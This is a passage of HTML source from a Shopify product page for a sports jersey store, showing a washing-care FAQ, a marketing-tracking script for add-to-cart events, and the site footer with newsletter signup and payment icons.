    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.81971 2.09623C5.66962 2.09623 5.54176 2.15186 5.44395 2.25357L1.21145 6.65441C1.1088 6.76918 1.05429 6.90939 1.05429 7.05112C1.05429 7.20712 1.10783 7.34015 1.20568 7.44189L3.32991 9.65061C3.44515 9.76252 3.57826 9.81363 3.71113 9.81363C3.85775 9.81363 3.9834 9.76402 4.08701 9.65628L4.09094 9.6522L4.7024 9.02972C4.85658 8.87275 5.08721 8.82933 5.28453 8.92013C5.48186 9.01093 5.60604 9.21761 5.59798 9.44182L5.31373 17.3532C5.31817 17.6495 5.55481 17.8928 5.84081 17.8928H6.18836L14.1803 17.9038C14.4659 17.9035 14.7026 17.6607 14.7074 17.3648L14.4021 9.4433C14.3934 9.21885 14.5174 9.01164 14.7148 8.92044C14.9122 8.82925 15.1432 8.87254 15.2976 9.02968L15.9059 9.6489C16.0215 9.76199 16.1553 9.81363 16.2889 9.81363C16.4354 9.81363 16.561 9.76407 16.6646 9.65628L18.7886 7.44788C18.8912 7.33314 18.9457 7.19288 18.9457 7.05112C18.9457 6.89515 18.8922 6.76218 18.7943 6.66041L14.5618 2.25956C14.4515 2.15289 14.3167 2.09623 14.1803 2.09623H12.6411C12.5341 2.09623 12.3259 2.19376 12.1903 2.3422L12.181 2.35239C11.5962 2.9605 10.8184 3.29107 9.99479 3.29107C9.1624 3.29107 8.38522 2.95368 7.75232 2.28271L7.74644 2.27647C7.63884 2.1587 7.50017 2.09623 7.35906 2.09623H5.81971ZM4.69845 1.47842C5.00127 1.16356 5.40048 1 5.81971 1H7.35906C7.80667 1 8.21475 1.19917 8.50754 1.51779C8.94944 1.98502 9.45762 2.19485 9.99479 2.19485C10.5398 2.19485 11.0467 1.97904 11.4314 1.5813C11.6973 1.29312 12.1609 1 12.6411 1H14.1803C14.6114 1 15.0018 1.18292 15.2913 1.46809L15.3017 1.47828L19.5398 5.88527C19.8426 6.20007 20 6.61513 20 7.05112C20 7.49942 19.824 7.90545 19.5498 8.20642L19.54 8.21718L17.4101 10.4314C17.0921 10.7621 16.6905 10.9099 16.2889 10.9099C16.0115 10.9099 15.7438 10.8349 15.5054 10.6946L15.7613 17.3337C15.7616 17.341 15.7617 17.3483 15.7617 17.3557C15.7617 18.2613 15.0513 19 14.1803 19L6.18836 18.989H5.84081C4.96982 18.989 4.25938 18.2503 4.25938 17.3447C4.25938 17.3379 4.2595 17.331 4.25974 17.3242L4.49783 10.6977C4.25265 10.8427 3.98187 10.9099 3.71113 10.9099C3.29738 10.9099 2.90507 10.743 2.59955 10.4412L2.58975 10.4316L0.460183 8.21704C0.157401 7.90221 0 7.48707 0 7.05112C0 6.60279 0.176044 6.19683 0.450248 5.89588L0.460047 5.88513L4.69845 1.47842Z"/></svg>
                    <h3 class="accordion__title h4">
                      How do I wash them
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Please do not wash our jerseys with very hot water or avoid hot water at all. We recommend lukewarm or cold wash for any jerseys with customizations.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23838014865732__17323612359011f1e8" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--23838014865732__related-products" class="shopify-section section"><link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//drippedcollectives.com/cdn/shop/t/4/assets/section-related-products.css?v=80324771040738084201731440546"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23838014865732__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23838014865732__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23838014865732__related-products&product_id=8916418101572&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23838014865732__custom_liquid_CycXCT" class="shopify-section section"><style data-shopify>.section-template--23838014865732__custom_liquid_CycXCT-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__custom_liquid_CycXCT-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--23838014865732__custom_liquid_CycXCT-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23838010376516__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031731440546" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511731440546" media="print" onload="this.media='all'">

<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-card.css?v=171622893807557687511731440546" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23838010376516__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23838010376516__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23838010376516__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">SHOP WITH US</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/drippedcollectives/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Marketing
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">HELP</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sizing-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get a free Gift voucher every month when you subscribe to our emails.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23838010376516__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23838010376516__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">OUR STORY</h2><div class="footer-block__details-content rte">
                      <p>Welcome to Dripped Collectives, your go-to destination for high-quality sports jerseys that take your fandom to the next level.</p><p>Our carefully curated collection showcases premium craftsmanship and attention to detail, ensuring that each jersey is a true masterpiece. From basketball to football, baseball to soccer, we offer a diverse range of jerseys for various sports, all crafted with the finest materials for ultimate comfort and durability.</p><p>Experience the unparalleled quality of our jerseys and elevate your game-day style with Dripped Collectives.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 